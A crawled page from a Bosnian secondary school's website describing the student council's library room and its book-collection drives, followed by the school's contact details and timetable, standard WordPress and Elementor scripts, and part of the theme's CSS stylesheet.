				<div data-id="0c96d4c" class="elementor-element elementor-element-0c96d4c elementor-widget elementor-widget-heading" data-element_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-large">BIBLIOTEKA</h1>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section data-id="56bf4d9" class="elementor-element elementor-element-56bf4d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div data-id="8e8a169" class="elementor-element elementor-element-8e8a169 elementor-column elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div data-id="ff37e5a" class="elementor-element elementor-element-ff37e5a elementor-widget elementor-widget-text-editor" data-element_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><span style="color: #000000;"><big>Kabinet Savjeta učenika Škole je i mjesto gdje učenici mogu čitati školske lektire kao i druga djela domaće i svjetske književnosti.<br />Savjet učenika kroz volonterske akcije ,,Biblioteka&#8221; ,,Buy Book&#8221; i ,,Nova stranica&#8221; je obogatio fond knjiga školske biblioteke i uredio prostor za rad Savjeta učenika.</big></span></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section data-id="6b7d9a4" class="elementor-element elementor-element-6b7d9a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div data-id="a517af3" class="elementor-element elementor-element-a517af3 elementor-column elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div data-id="940cd77" class="elementor-element elementor-element-940cd77 elementor-widget elementor-widget-image-gallery" data-element_type="image-gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-31 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="940cd77" href='https://sscnikolatesla-vukosavlje.com/wp-content/uploads/2018/07/biblioteka.jpg'><img decoding="async" width="150" height="150" src="https://sscnikolatesla-vukosavlje.com/wp-content/uploads/2018/07/biblioteka-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="940cd77" href='https://sscnikolatesla-vukosavlje.com/wp-content/uploads/2018/07/biblioteka1.jpg'><img decoding="async" width="150" height="150" src="https://sscnikolatesla-vukosavlje.com/wp-content/uploads/2018/07/biblioteka1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="940cd77" href='https://sscnikolatesla-vukosavlje.com/wp-content/uploads/2018/07/biblioteka2.jpg'><img decoding="async" width="150" height="150" src="https://sscnikolatesla-vukosavlje.com/wp-content/uploads/2018/07/biblioteka2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="940cd77" href='https://sscnikolatesla-vukosavlje.com/wp-content/uploads/2018/07/biblioteka3.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://sscnikolatesla-vukosavlje.com/wp-content/uploads/2018/07/biblioteka3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section data-id="5cb5a30" class="elementor-element elementor-element-5cb5a30 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div data-id="ee82c43" class="elementor-element elementor-element-ee82c43 elementor-column elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div data-id="57c3e07" class="elementor-element elementor-element-57c3e07 elementor-widget elementor-widget-spacer" data-element_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		        <div class="clearfix"></div>
        <footer class="site-footer">
                            <div class="container">
                    <div class="bottom">
                        <div id="footer-top">
                            <div class="footer-columns at-fixed-width">
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="text-7" class="widget widget_text">			<div class="textwidget"><h6><strong>Javna ustanova SŠC<br />
&#8220;Nikola Tesla&#8221; Vukosavlje</strong></h6>
</div>
		</aside><aside id="media_image-3" class="widget widget_media_image"><a href="https://sscnikolatesla-vukosavlje.com"><img width="90" height="120" src="https://sscnikolatesla-vukosavlje.com/wp-content/uploads/2018/06/nikola-tesla.jpg" class="image wp-image-138  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside>                                    </div>
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="text-10" class="widget widget_text"><h3 class="widget-title"><span>Lajkujte našu Facebook stranicu</span></h3><div class="line"><span class="fa fa-graduation-cap"></span></div>			<div class="textwidget"><div id="fb-root"></div>
<p><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/sr_RS/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></p>
<div class="fb-page" data-href="https://www.facebook.com/SSCNikolaTesla/" data-tabs="timeline" data-height="260" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false">
<blockquote cite="https://www.facebook.com/SSCNikolaTesla/" class="fb-xfbml-parse-ignore"><p><a href="https://www.facebook.com/SSCNikolaTesla/">Javna ustanova SŠC &quot;Nikola Tesla&quot; Vukosavlje</a></p></blockquote>
</div>
</div>
		</aside>                                    </div>
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="text-6" class="widget widget_text"><h3 class="widget-title"><span>Kontakt</span></h3><div class="line"><span class="fa fa-graduation-cap"></span></div>			<div class="textwidget"><p><strong><span style="color: #ffffff;"><font size="2">Javna ustanova<br />
SŠC &#8220;NIKOLA TESLA&#8221; </span> </strong><br />
<span style="color: #ffffff;">Vukosavlje, 74470 </span><br />
<span style="color: #ffffff;">Omladinska bb </span><br />
<abbr> <span style="color: #ffffff;">Telefon: </span> </abbr> <span style="color: #ffffff;"> +387 53 707-377 </span><br />
<abbr> <span style="color: #ffffff;"> Email : </span> </abbr> <span style="color: #ffffff;"> ss52@skolers.org</span> </font></p>
</div>
		</aside>                                    </div>
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="text-5" class="widget widget_text"><h3 class="widget-title"><span>Trajanje nastave</span></h3><div class="line"><span class="fa fa-graduation-cap"></span></div>			<div class="textwidget"><p><font size="2"></p>
<table class="table_working_hours">
<tbody>
<tr class="opened_1">
<td class="day_label"><span style="color: #ffffff;">Prvi čas </span></td>
<td class="day_value"><span style="color: #ffffff;"> 12:45h &#8211; 13:30h </span></td>
</tr>
<tr class="opened">
<td class="day_label"><span style="color: #ffffff;">Drugi čas </span></td>
<td class="day_value"><span style="color: #ffffff;">13:35h &#8211; 14:20h </span></td>
</tr>
<tr class="opened">
<td class="day_label"><span style="color: #ffffff;">Treći čas </span></td>
<td class="day_value"><span style="color: #ffffff;">14:25h &#8211; 15:10h </span></td>
</tr>
<tr class="opened">
<td class="day_label"><span style="color: #ffffff;">Četvrti čas </span></td>
<td class="day_value"><span style="color: #ffffff;">15:25h &#8211; 16:10h </span></td>
</tr>
<tr class="opened">
<td class="day_label"><span style="color: #ffffff;">Peti čas </span></td>
<td class="day_value"><span style="color: #ffffff;">16:15h &#8211; 17:00h </span></td>
</tr>
<tr class="closed">
<td class="day_label"><span style="color: #ffffff;">Šesti čas</span></td>
<td class="day_value closed"><span style="color: #ffffff;">17:05h &#8211; 17:50h </span></td>
</tr>
<tr class="closed">
<td class="day_label"><span style="color: #ffffff;">Sedmi čas </span></td>
<td class="day_value closed"><span style="color: #ffffff;">17:55h &#8211; 18:40h </span></td>
</tr>
</tbody>
</table>
<p></font></p>
</div>
		</aside>                                    </div>
                                                            </div>
                        </div><!-- #foter-top -->
                    </div><!-- bottom-->
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-4 init-animate fadeInDown">
                            <div class='text-left'>        <ul class="socials init-animate">
                            <li class="facebook">
                    <a href="https://www.facebook.com/SSCNikolaTesla/?ref=settings" title="Facebook"  target="_blank"><i class="fa fa-facebook"></i></a>
                </li>
                    </ul>
        </div>                        </div>
                        <div class="col-sm-4 init-animate fadeInDown">
                                                            <p class="text-center">
                                    © All right reserved 2018. Aytor stranice: Oliver Stanković                                </p>
                                                    </div>
                        <div class="col-sm-4 init-animate fadeInDown">
                            <div class="footer-copyright border text-right">
                                <div class="site-info">
                                    Education Base by <a href="http://www.acmethemes.com/" rel="designer">Acme Themes</a>                                </div><!-- .site-info -->
                            </div>
                        </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
            </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/education-base/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://sscnikolatesla-vukosavlje.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sscnikolatesla-vukosavlje.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sscnikolatesla-vukosavlje.com/wp-content/themes/education-base/acmethemes/core/js/skip-link-focus-fix.js?ver=20130115" id="education-base-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sscnikolatesla-vukosavlje.com/wp-content/themes/education-base/assets/library/bootstrap/js/bootstrap.min.js?ver=3.3.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sscnikolatesla-vukosavlje.com/wp-content/themes/education-base/assets/library/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="jquery-owl-js"></script>
<script type="text/javascript" src="https://sscnikolatesla-vukosavlje.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sscnikolatesla-vukosavlje.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://sscnikolatesla-vukosavlje.com/wp-content/themes/education-base/assets/library/wow/js/wow.min.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://sscnikolatesla-vukosavlje.com/wp-content/themes/education-base/assets/library/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js-js"></script>
<script type="text/javascript" src="https://sscnikolatesla-vukosavlje.com/wp-content/themes/education-base/assets/js/education-base-custom.js?ver=1.4.6" id="education-base-custom-js"></script>
<script type="text/javascript" src="https://sscnikolatesla-vukosavlje.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sscnikolatesla-vukosavlje.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.4.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://sscnikolatesla-vukosavlje.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://sscnikolatesla-vukosavlje.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.jquery.min.js?ver=4.4.3" id="jquery-swiper-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var elementorFrontendConfig = {"isEditMode":"","is_rtl":"","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"urls":{"assets":"https://sscnikolatesla-vukosavlje.com/wp-content/plugins/elementor/assets/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":31,"title":"Biblioteka","excerpt":""}};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sscnikolatesla-vukosavlje.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.1.6" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sscnikolatesla-vukosavlje.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sscnikolatesla-vukosavlje.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sscnikolatesla-vukosavlje.com/wp-content/themes/education-base/style.css?ver=1.4.4
body_size: 9949
content:
/*
Theme Name: Education Base
Theme URI: https://www.acmethemes.com/themes/education-base
Author: acmethemes
Author URI: https://www.acmethemes.com/
Description: Education Base is an attractive, modern, easy to use and responsive WordPress education theme with colorful design and stunning flexibility . This theme is capable of tackling the overall needs of all educational institute websites including universities, colleges, schools and others.  Education Base can be also used for business and corporate websites or one page sites. The advanced theme options and available various widgets with drag and drop features will help to customize your site as your need.  Some of the available options are awesome slider section, header options, footer options, layout design options, advanced color options, widget options, custom copyright options, integrated social icons, notice bar options and lots of other available options will allow you to create unique website as you want. This theme will help you to create very high quality educational website easily with no time at all.  Support Forum: http://www.acmethemes.com/supports/ , Docs : http://www.doc.acmethemes.com/education-base/ , Demo : http://www.demo.acmethemes.com/education-base/
Version: 1.4.7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: education-base
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, blog, e-commerce, education

*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
	## Post Formats
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
#Custom CSS

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	box-sizing: border-box;
	-webkit-text-size-adjust: 100%;
}
body{
	margin : 0;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary{
	display : block
}
audio,
canvas,
progress,
video{
	display : inline-block;
	vertical-align : baseline
}
audio:not([controls]){
	display : none;
	height : 0
}

[hidden],template{
	display : none
}
a{
	background : transparent;
	color:#aaa ;
}
a:hover,
a:active,
a:focus {
	outline: 0;
	background : transparent;
	text-decoration: none;
}
abbr[title]{
	border-bottom : 1px dotted
}
b,
strong {
	font-weight: bold;
}
dfn{
	font-style : italic
}
mark,
ins{
	color: #2d2d2d;
}
small{
	font-size : 80%
}
sub,
sup{
	font-size : 75%;
	line-height : 0;
	position : relative;
	vertical-align : baseline;
}
sup{
	top : -0.5em
}
sub{
	bottom : -0.25em
}
img{
	border : 0;
	max-width : 100%;
	height : auto;
}
svg:not(:root){
	overflow : hidden
}
hr{
	-moz-box-sizing : content-box;
	box-sizing : content-box;
	height : 0;
}
pre{
	overflow:auto;
}
code,
kbd,
pre,
samp{
	font-family : monospace, monospace;
	font-size : 1em;
}
button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
	font-size: 16px;
	font-size: 1.5rem;
	line-height: 1.5;
}

button {
	overflow: visible;
}
button,
select {
	text-transform: none;
}
select {
	background: #ffffff;
	border: 1px solid #cccccc;
	max-width: 100%;
	padding: 8px 15px;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"]{
	-webkit-appearance : button;
	cursor : pointer;
}
button[disabled],
html input[disabled]{
	cursor : default
}
button::-moz-focus-inner,
input::-moz-focus-inner{
	border : 0;
	padding : 0
}
input{
	line-height:normal;
	max-width: 100%;
	padding: 7px;
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}
input[type="search"]{
	-webkit-appearance:textfield;
	-moz-box-sizing:content-box;
	-webkit-box-sizing:content-box;
	box-sizing:content-box
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration{
	-webkit-appearance:none
}
fieldset{
	border:1px solid #c0c0c0;
	margin:0 2px;
	padding:0.35em 0.625em 0.75em
}
legend{
	border:0;padding:0
}
textarea{
	overflow:auto
}
optgroup{
	font-weight:bold
}
table{
	border-collapse:collapse;
	border-spacing:0;
	margin: 0 0 1.5em;
	width: 100%;
}
td,th{
	padding:0
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body {
    color: #666;
    font-family: "Poppins",sans-serif;
    font-size: 12px;
    font-weight: 300;
    line-height: 24px;
    text-align: left;
}

h1,
h1 a,
h2,
h2 a,
h3,
h3 a,
h4,
h4 a,
h5,
h5 a,
h6,
h6 a {
	font-family: 'Poppins', sans-serif;
	text-transform: uppercase;
	font-weight: 500;
	color: #2d2d2d;
}

h1{
	font-size: 26px;
}
h2{
	font-size: 20px;
}
h3{
	font-size: 18px;
}
h4{
	font-size: 16px;
}
h5{
	font-size: 14px;
}
h6{
	font-size: 12px;
}
ul,
ol {
	margin: 0 0 1.5em 3em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}
address {
	margin: 0 0 1.5em;
}
.entry-meta i.fa,
.entry-footer i.fa{
	margin-right: 5px;
}
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/

.navbar {
	background: #666
	margin:0;
	padding: 15px 0;
	transition: all 0.2s ease-out 0s;
	border: 0;
	border-radius: 0;
	-webkit-box-shadow: 0px 10px 4px -10px rgba(238,238,238,0.9);
	-moz-box-shadow: 0px 10px 4px -10px rgba(238,238,238,0.9);
	box-shadow: 0px 10px 4px -10px rgba(238,238,238,0.9);
}
.navbar-brand > img {
	display: block;
	max-height: 55px;
	max-width: 310px;
}
.navbar .navbar-brand {
	margin: 0 0 0 15px;
	padding: 0;
	max-width: 40%;
}
.no-fs-clearfix {
	height: 80px;
}
.navbar .navbar-toggle {
	background-color: #05a6b3;
	color: #ffffff;
	font-size: 22px;
	border-radius: 4px;
	margin-bottom: 3px;
	margin-top: 3px;
	outline: medium none;
	transition: all 0.2s ease-out 0s;
}
.navbar .navbar-toggle .icon-bar {
	background-color: #2d2d2d;
}
.navbar-nav > li{
	float: none;
}
.nav > li > a:focus {
	background-color: transparent;
}
/*Sticky*/
.at-sticky-header .education-base-main-header-wrapper{
	position: absolute;
	top: 0;
	z-index: 99;
	width: 100%;
}
.admin-bar.at-sticky-header .education-base-main-header-wrapper{
	top: 32px;
}
.navbar-fixed-top {
	-webkit-animation: navigationFlipIn 0.5s;
	animation: navigationFlipIn 0.5s;
	margin-top: 0!important;
	background: #fff;
}
@-webkit-keyframes navigationFlipIn {
	from {
		top: -100px;
	}
	to {
		to: 0;
	}
}
@keyframes navigationFlipIn {
	from {
		top: -100px;
	}
	to {
		top: 0;
	}
}
@media (min-width: 1024px){
	.alternative-info-menu .navbar-header {
		max-width: 25%;
	}
	.alternative-info-menu .at-beside-navbar-header {
		width: 75%;
		float: right;
	}
}
.admin-bar .navbar-fixed-top{
	top: 32px;
}
/*main-navigation*/
.main-navigation{
	float: right;
	z-index: 99;
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.main-navigation li {
	display: inline-block;
	position: relative;
}
.main-navigation a {
	color: #444444;
	display: block;
	padding: 12px 16px;
	text-decoration: none;
	font-size: 16px;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;

}
.main-navigation a:hover{
	background: transparent;
}

/*submenu*/
.navbar-nav > li.menu-item-has-children > a::after {
	color: #000;
	content: "\f107";
	font-family: FontAwesome;
	font-size: 14px;
	margin-left: 7px;
}
.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	left: -999em;
	z-index: 99999;
	background: #2d2d2d;
	text-align: left;
}

.main-navigation ul ul ul {
	top: 0;
}
.main-navigation ul ul a {
	font-size: 14px;
	padding: 12px 18px;
	width: 200px;
	color: #fff;
}

.main-navigation li:hover > a {
	background: rgba(0,0,0,0);
}

.main-navigation ul li:hover > ul {
	left: auto;
}
.main-navigation ul ul li:hover > ul {
	left: 100%;
}

@media screen and (max-width: 1199px) and (min-width: 1024px){
	.main-navigation a {
		font-size: 16px;
		padding: 18px 23px;
	}
}

@media screen and (max-width: 1023px) {
	.navbar  .container > .navbar-collapse,
	.navbar  .container > .navbar-header{
		margin: 0;
	}
	.main-navigation{
		float: none;
		background: #fff;
		box-shadow: 0 0.15em 0.35em 0 rgba(0, 0, 0, 0.133);
	}
	.navbar{
		margin-bottom: 0;
	}

	.main-navigation li {
		float: none;
		display: block;
		border-top: 1px solid #999;
	}

	.main-navigation.toggled .nav-menu {
		background: none repeat scroll 0 0 #000;
	}

	.main-navigation ul ul {
		background: none repeat scroll 0 0 #000;
		display: block;
		float: none;
		position: static;
		text-align: left;
		box-shadow: none;
	}

	.main-navigation ul ul li{
		padding-left: 25px;
	}

	.main-navigation ul ul li a {
		display: block;
		width: auto;
	}
	.main-navigation ul ul a:hover {
		background: rgba(0, 0, 0, 0);
	}
	.main-navigation a {
		padding: 6px 10px;
		font-size: 12px;
	}
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear{
	clear:both;
}
.clearfix:after, .clearfix:before{ display:table; content:""}
.clearfix:after{ clear:both}
.clearfix{*zoom:1} *{box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box;}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget ul,
.widget ol{
	margin: 0;
	padding: 0;
}
/* Search widget. */
.widget_search .search-submit {
	display: none;
}
.widget_search{
	position: relative;
	width: 100%;
}

/*** CALENDER ***/
.calendar_wrap #wp-calendar {
	width: 100%;
}
.calendar_wrap #wp-calendar caption {
	font-size: 13px;
	font-weight: 700;
	padding: 15px 0;
	text-align: center;
	text-transform: uppercase;
}
.calendar_wrap table,
.calendar_wrap th,
.calendar_wrap td,
.calendar_wrap tr {
	border: 1px solid rgba(0, 0, 0, 0.03);
	border-collapse: collapse;
	padding: 3px;
}

.calendar_wrap #wp-calendar th,
.calendar_wrap #wp-calendar td {
	border: 1px solid rgba(0, 0, 0, 0.03);
	text-align: center;
}

.calendar_wrap th {
	background: rgba(0, 0, 0, 0.03);
	line-height: 20px;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
}
.calendar_wrap #wp-calendar #today,
.calendar_wrap #wp-calendar #today a {
	color: #ffffff;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.inner-main-title {
	position: relative;
	width: 100%;
	background-size: cover;
	background-color: #2D2D2D;
	overflow: hidden;
}
.inner-main-title .entry-header {
	position: absolute;
	width: 100%;
	bottom: 7%;
}
.inner-main-title .entry-title,
.inner-main-title .page-title{
	color: #ffffff;
	font-size: 28px;
	font-weight: 700;
}
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
article.sticky {
	display: block;
}

